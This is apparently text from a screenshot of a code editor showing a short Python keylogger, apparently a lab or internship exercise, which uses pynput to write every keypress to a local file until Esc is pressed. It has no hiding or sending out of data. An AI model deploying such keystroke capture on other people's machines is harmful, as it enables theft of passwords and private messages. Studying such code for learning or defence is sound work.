 File Edit Selection View Go Run Terminal Help
Keylogger Software
EXPLORER
KEYLOGGER SOFTWARE
● Keylogger Software.py - Keylogger...
keylog.txt
Keylogger Software.py
OUTLINE
TIMELINE
Keylogger Software.py
keylog.txt
Keylogger Software.py > ...
1 from pynput import keyboard
2 import logging
3
4 # Set up logging configuration
5 logging.basicConfig(filename="keylog.txt", level=logging.DEBUG, format='%(asctime)s: %(message)s')
6
7 def on_press(key):
8 try:
9 # Log the key that was pressed
10 logging.info(f'Key {key.char} pressed')
11 except AttributeError:
12 # Special keys (e.g., space, enter) are handled here
13 logging.info(f'Special key {key} pressed')
14
15 def on_release(key):
16 if key == keyboard.Key.esc:
17 # Stop listener when the escape key is pressed
18 return False
19
20 # Start listening to keyboard events
21 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
22 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\joshu.JOSHUA\OneDrive\Documents\JOSHUA FRAZER WARDEN CERTIFICATES\Pinnacle Labs\Keylogger Software> & "C:/Program Files/Python311/python.exe" "
c:/Users/joshu.JOSHUA/OneDrive/Documents/JOSHUA FRAZER WARDEN CERTIFICATES/Pinnacle Labs/Keylogger Software/Keylogger Software.py"